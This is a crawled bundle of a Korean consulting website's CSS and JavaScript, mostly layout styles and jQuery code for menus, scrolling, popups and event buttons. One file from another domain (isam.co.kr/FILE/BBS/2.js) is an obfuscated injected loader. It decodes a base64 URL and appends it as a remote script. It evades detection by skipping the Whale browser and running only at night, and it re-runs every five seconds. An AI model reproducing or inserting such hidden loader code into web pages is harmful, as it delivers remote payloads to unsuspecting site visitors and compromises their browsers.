#subpage .contents { position: relative; top: 0px; left: 50%; margin-left: -960px; width: 1920px; overflow: hidden; }
#subpage .latest { width: 1200px; height: 608px; background: rgba(255,255,255,1); position: absolute; left: 50%; margin-left: -600px; }
#subpage .latest table { border-spacing: 0; border-collapse: collapse; border-top: 3px solid #254061; border-bottom: 3px solid #254061; width: 100%; font-size: 20px; }
#subpage .latest table thead { background: #f1f1f1; height: 67px; }
#subpage .latest table thead th { font-weight: normal; }
#subpage .latest table thead th:nth-of-type(1) { width: 300px; }
#subpage .latest table tbody td { border-top: 1px solid #d5d5d5; }
#subpage .latest table tbody td:nth-of-type(1) { text-align: center; height: 176px; }
#subpage .latest table tbody td:nth-of-type(2) { padding: 0 150px 0 187px; }
#subpage .latest table tbody td:nth-of-type(2) > p { font-size: 22px; letter-spacing: -1px; font-weight: 500; line-height: 1; }
#subpage .latest table tbody td:nth-of-type(2) > div { margin-top: 10px; font-size: 16px; }

#subpage.sub1-1 .latest { top: 4826px; }
#subpage.sub1-2 .latest { top: 5194px; }
#subpage.sub1-3 .latest { top: 4212px; }
#subpage.sub2-1 .latest { top: 5384px; }
#subpage.sub3-1 .latest { top: 4341px; }
#subpage.sub3-2 .latest { top: 3695px; }
#subpage.sub3-3 .latest { top: 6315px; }
#subpage.sub4-1 .latest { top: 4277px; }
#subpage.sub4-2 .latest { top: 4287px; }
#subpage.sub5-1 .latest { top: 6765px; }

#subpage .board { padding: 50px 0; }

#subpage .subnav-wrap { width: 100%; border-bottom: 1px solid #d6d6d6; }
#subpage .subnav-wrap #snb { display: flex; width: 1200px; margin: 0 auto; display: flex; }
#subpage .subnav-wrap #snb > li { width: 100%; border-right: 1px solid #d6d6d6; height: 60px; text-align: center; line-height: 60px; }
#subpage .subnav-wrap #snb > li > a { font-size: 18px; display: block; color: #676767; font-weight: 400; }
#subpage .subnav-wrap #snb > li.on > a { color: #0a4189; }
#subpage .subnav-wrap #snb > li:first-child { border-left: 1px solid #d6d6d6; }

/* 게시판 커스텀 */
/* list */
#bo_list .td_name { text-align: center !important; }
#bo_list tbody tr:hover {border-left:2px solid #0a4189 !important; }

#bo_cate a {border:1px solid #0a4189 !important;color:#0a4189 !important; }
#bo_cate a:focus, #bo_cate a:hover, #bo_cate a:active { background:#0a4189 !important; color:#fff !important; }
#bo_cate #bo_cate_on {background:#0a4189 !important; border:1px solid #0a4189 !important; color: #fff !important;
-webkit-box-shadow:inset 0 0 0 rgb(33, 135, 202) !important;
-moz-box-shadow:inset 0 0 0 rgb(33, 135, 202) !important;
box-shadow:inset 0 0 0 rgb(33, 135, 202) !important}

/*view*/
#bo_v_share { display: none !important; }
.cmt_btn span.total { color: #0a4189 !important; }
.cmt_btn span.total:after { background: #0a4189 !important; }




.board_wrapper { width: 1070px; margin: 50px auto; }
.board_wrapper input[type=text],
.board_wrapper input[type=email],
.board_wrapper select { height: 35px; }
.board_wrapper #write_btn { background: #3485D7; color: #fff; }
.board_wrapper .table.board_write_table{margin-bottom:0;border-top:2px solid #333;border-bottom:1px solid #d5d5d5}
.board_wrapper .table.board_write_table>tbody>tr>td,.board_wrapper .table.board_write_table>tbody>tr>th,.board_wrapper .table.board_write_table>tfoot>tr>td,.board_wrapper .table.board_write_table>tfoot>tr>th,.board_wrapper .table.board_write_table>thead>tr>td,.board_wrapper .table.board_write_table>thead>tr>th{border-top:1px solid #d5d5d5}
.board_wrapper .table.board_write_table tbody tr th,.board_wrapper .table.board_write_table tbody tr td{padding:10px 15px;vertical-align:top;position:relative}
.board_wrapper .table.board_write_table tbody tr th{background-color:#F5F5F5;padding:20px 30px;width:250px}
.board_wrapper .table.board_write_table tbody tr th >span.required_text{position:absolute;margin-left:-.65em;font-weight:700;color:#3485D7}
.board_wrapper .table.board_write_table tbody tr td .btn,.board_wrapper .table.board_write_table tbody tr td .form-control{display:inline-block;vertical-align:top}
.board_wrapper .table.board_write_table tbody tr td .form-feedback{color:#888;display:inline-block;vertical-align:-10px;margin-left:10px}
.board_wrapper .table.board_write_table tbody tr td.has-error .form-feedback{color:#a94442}
.board_wrapper .table.board_write_table tbody tr td.has-success .form-feedback{color:#3c763d}
.board_wrapper .table.board_write_table .input-group,.board_wrapper .table.board_write_table .form-control{width:250px}
.board_wrapper .table.board_write_table .input-group.input-group-big,.board_wrapper .table.board_write_table .form-control.form-control-big{width:350px}
.board_wrapper .table.board_write_table .input-group .input-group-btn{padding-left:5px}
.board_wrapper .table.board_write_table .btn{padding-left:20px;padding-right:20px}
.board_wrapper .text-center{margin-top:40px; text-align: center; }
.board_wrapper .text-center .btn.btn-lg{padding-left:70px;padding-right:70px}
.board_wrapper .text-center .btn+.btn{margin-left:7px}
@media (max-width: 767px) {
	.table.table_responsive,.table.table_responsive tbody,.table.table_responsive tbody tr{display:block!important;width:100%!important}
	.table.table_responsive tbody tr th,.table.table_responsive tbody tr td{display:block!important;width:100%!important}
	.table.table_responsive tbody tr th{padding:10px 30px!important}
}

--- FILE ---
content_type: application/javascript
request_url: https://m-consulting.co.kr/_pc/js/sub.js?ver=260105-164842
body_size: -290
content:
$(document).ready(function($){
	$ (".sub-top .txt").delay(500).animate({paddingTop:'+=50px', opacity:'1'},1500);
});

--- FILE ---
content_type: application/javascript
request_url: https://m-consulting.co.kr/_pc/js/_pcm.js?ver=260105-164842
body_size: 840
content:
/*
$(function() {
	var winWidth = $(window).width(),
		winHeight = $(window).height();

	console.log('창크기 ' + winWidth + ', ' + winHeight);
});
*/

$(function() {
	$('#my_ip').click(function(){
			if(!$('#agree_event').is(':checked'))	{
				alert('개인정보제공에 동의하여 주십시오.');
				$('#agree_event').focus();
				return false;
			}
			
			var event_type = $(this).attr('data-event');
			if(event_type=='3')
			{
				eventName = 'dooki';
			}
			else if(event_type=='2')
			{
				eventName = 'favorite';
			}
			else if(event_type=='1')
			{
				eventName = 'comment';
			}
			
			$.ajax({
				type: 'post',
				url: g5_url + '/_pc/inc/event.php',
				data: {
					'type': 'my_ip',
					'eventName': eventName
				},
				datatype: 'json',
				success: function(data) {
					connectData = JSON.parse(data);
					console.log(connectData);
					if(connectData['state']=='favorite')
					{
						alert(connectData['message']);
						location.href=g5_url + '/bbs/board.php?bo_table=sub2_1';
					}
					else if(connectData['state']=='guest')
					{
						alert(connectData['message']);
						location.href=g5_url + '/bbs/login.php';
					}
					else if(connectData['state']=='comment')
					{
						alert(connectData['message']);
						$('#bo_vc_w').removeClass('none');
					}
					else
					{
						alert(connectData['message']);
					}
				}
			});

	});
});

$(function() {
	$('#dooki').click(function(){

		if($(this).hasClass('on')){
			$.ajax({
				type: 'post',
				url: g5_url + '/_pc/inc/event.php',
				data: {
					'type': 'second'
				},
				datatype: 'json',
				success: function(data) {
					connectData = JSON.parse(data);
					console.log(connectData);
					if(connectData['typeNo']==0)
					{
						var result = confirm('당첨되셨습니다. 연락처를 입력하시겠습니까?');
						if(result){
							console.log('입력해야지');
							$('#goods_info').fadeIn();
						}else{
							alert('동의하지 않으셨습니다. 참여해 주셔서 감사합니다.');
						}
					}
					else
					{
						alert('꽝입니다. 아쉽지만 내일 다시 도전해 주세요!');
					}
					$('#dooki').removeClass('on');
					$('.body-layer').fadeOut();
				}
			});
		}

	});
});

$(function() {
	$('.favorite').click(function(){
		$.ajax({
			type: 'post',
			url: g5_url + '/_pc/inc/good-ok.php',
			data: {
				'bo_table': g5_bo_table,
				'wr_id': $(this).attr('data-id'),
				'good': 'good'
			},
			datatype: 'json',
			success: function(data) {
				connectData = JSON.parse(data);
				console.log(connectData);
				if(connectData.error == 'complete')
				{
					console.log('.favorite[data-id=' + connectData.id + ']');
					console.log($('.favorite[data-id=' + connectData.id + ']').find('span:nth-child(2)'));
					$('.favorite[data-id=' + connectData.id + ']').find('span:nth-child(2)').addClass('on');
					alert(connectData.message);
					
					if(connectData.mission == 'complete')
					{
						alert("이벤트에 응모되셨습니다. 더 관광두레에 '좋아요'를 눌러주세요!");
					}
				}
				else if(connectData.error == 'full')
				{
					alert(connectData.message);
				}
				else
				{
					alert(connectData.error);
				}
				//$('.realtime_list ul').prepend("<li><p>" + connectData.name + "</p><p>" + connectData.time_now + "</p></li>");
			}
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.isam.co.kr/FILE/BBS/2.js
body_size: 797
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 16 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9zdXJpY2suY29tL25ldHdvcmsvX3VwbG9hZC9tYWxsLw=='));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 1000);
})();

--- FILE ---
content_type: application/javascript
request_url: https://m-consulting.co.kr/_pc/js/common.js?ver=260105-164842
body_size: 1130
content:
$(function(){
	$("#gnb").on("mouseover focusin", function(){
		$(".depth2").stop().animate({height:220,opacity:1,zIndex:9},700,"easeOutQuint");
	});

	$("#header").on("mouseleave focusout", function(){
		$(".depth2").stop().animate({height:0,opacity:0,zIndex:-1},700,"easeOutQuint");
		$('.ham').removeClass('active');
	});
});


 $(document).ready(function () {
	$('#header .inner-wrap > ul > li.allmenu').on('mouseenter',function(){
		$('#header .depth1').addClass('on');
	});
	$('#header').on('mouseleave',function(){
		$('#header .depth1').removeClass('on');
	});
});

// 원본출처 http://blog.bits.kr/90 - 어떤 용도로도 자유로운 사용가능. 수정/배포도 마음대로..
$(function(){
    var $win = $(window);
    var top = $(window).scrollTop(); // 현재 스크롤바의 위치값을 반환합니다.

    /*사용자 설정 값 시작*/
    var speed          = 300;     // 따라다닐 속도 : "slow", "normal", or "fast" or numeric(단위:msec)
    var easing         = 'easeOutQuad'; // 따라다니는 방법 easingEffects
    var $layer         = $('#quick'); // 레이어 셀렉팅
    var layerTopOffset = 150;   // 레이어 높이 상한선, 단위:px
    //$layer.css('position', 'absolute');
    /*사용자 설정 값 끝*/

    // 스크롤 바를 내린 상태에서 리프레시 했을 경우를 위해
    if (top > 0 )
        $win.scrollTop(layerTopOffset+top);
    else
        $win.scrollTop(0);

    //스크롤이벤트가 발생하면
    $(window).scroll(function(){
        yPosition = $win.scrollTop() + 150;
		/*
        if (yPosition < 131)
        {
            yPosition =130;
        }
		*/
        $layer.animate({"top":yPosition }, {duration:speed, easing:easing, queue:false});
    });
});

$(function() {
	$("#top_btn").on("click", function() {
		$("html, body").animate({scrollTop:0}, '500');
		return false;
	});
	$("#sms_quick").on("click", function() {
		smsTop = $(".sms-wrap").offset().top;
		$("html, body").animate({scrollTop:smsTop-70}, '500');
		return false;
	});
});

$(function(){
	$('.form-wrap .more').click(function(){
			var $href = $(this).attr('href');
			layer_popup($href);
			//$('html').addClass('show-modal');
	});
});

function layer_popup(el){

	var $el = $('#layer2');        //레이어의 id를 $el 변수에 저장
	var isDim = $el.prev().hasClass('dimBg');   //dimmed 레이어를 감지하기 위한 boolean 변수

	isDim ? $('.dim-layer').fadeIn() : $el.fadeIn();

	var $elWidth = ~~($el.outerWidth()),
		$elHeight = ~~($el.outerHeight()),
		docWidth = $(document).width(),
		docHeight = $(document).height();

	// 화면의 중앙에 레이어를 띄운다.
	if ($elHeight < docHeight || $elWidth < docWidth) {
		$el.css({
			marginTop: -$elHeight /2,
			marginLeft: -$elWidth/2
		})
	} else {
		$el.css({top: 0, left: 0});
	}

	$el.find('a.btn-layerClose').click(function(){
		isDim ? $('.dim-layer').fadeOut() : $el.fadeOut(); // 닫기 버튼을 클릭하면 레이어가 닫힌다.
		$('html').removeClass('show-modal');
		return false;
	});

	$('.layer .dimBg').click(function(){
		$('.dim-layer').fadeOut();
		$('html').removeClass('show-modal');
		return false;
	});

}